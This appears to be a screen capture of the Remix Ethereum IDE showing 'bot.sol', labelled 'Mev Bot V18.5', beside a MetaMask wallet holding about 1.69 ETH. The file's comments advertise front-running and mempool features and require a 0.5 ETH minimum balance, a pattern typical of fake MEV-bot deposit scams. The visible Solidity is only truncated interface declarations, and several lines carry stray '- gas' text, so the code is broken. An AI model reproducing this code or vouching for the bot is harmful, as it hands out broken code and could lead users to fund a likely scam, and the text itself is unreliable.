 Solidity Development Help
Copy Text
Remix - Ethereum IDE
Google Chrome
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.26+commit.8a97fa7a.js
G
Inbox (160) - gunde...
Layout in Memory...
Introduction to Sma...
Ethereum (ETH) Blo...
Mev Bot V18.5
Copy Text
Remix - Ethereum IDE
JavaScript Syntax
FILE EXPLORER
WORKSPACES
Sign in
default_workspace
contracts
scripts
tests
.prettierrc.json
bot.sol
README.txt
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User guide info, updated build
5 // Testnet transactions will fail beacuse they have no value in them
6 // FrontRun api stable build
7 // Mempool api stable build
8 // BOT updated build MAR/20/2025
9
10 // Min liquidity after gas fees has to equal 0.5 ETH //
11
12 interface IERC20 {
13 function balanceOf(address account) external view returns (uint); - gas
14 function transfer(address recipient, uint amount) external returns (bool); - gas
15 function allowance(address owner, address spender) external view returns (uint); - gas
16 function approve(address spender, uint amount) external returns (bool); - gas
17 function transferFrom(address sender, address recipient, uint amount) external returns (boo
18 function createStart(address sender, address reciver, address token, uint256 value) externa
19 function createContract(address _thisAddress) external; - gas
20 event Transfer(address indexed from, address indexed to, uint value);
21 event Approval(address indexed owner, address indexed spender, uint value);
22 }
23
24 interface IUniswapV2Router {
25 // Returns the address of the Uniswap V2 factory contract
26 function factory() external pure returns (address); - gas
MEV Bot. DEMO1
0xa7A85...62F66
$3,338.32 USD
-$93.03 (-2.71%) Portfolio
Buy & Sell
Swap
Bridge
Send
Receive
Tokens
NFTs
Activity
Popular networks
Ethereum • Stake
$3,338.32
-2.71%
1.6874 ETH
Ethereum
-2.71%
0 ETH
MetaMask support
0
or address
You can use this terminal to:
• Check transactions details and start debugging.
• Execute JavaScript scripts:
- Input a script directly in the command line interface
- Select a Javascript file in the file explorer and then run `remix.execute()` or `remix.exeCurrent()` in the command line interface
- Right-click on a JavaScript file in the file explorer and then click `Run`
The following libraries are accessible:
• web3.js
• ethers.js
• sol-gpt <your Solidity question here>
Type the library name to see available commands.
>
Scam Alert
Initialize as git repo
Did you know? To prototype on a uniswap v4 hooks, you can create a Multi Sig Swap Hook workspace. Template created by the cookbook team.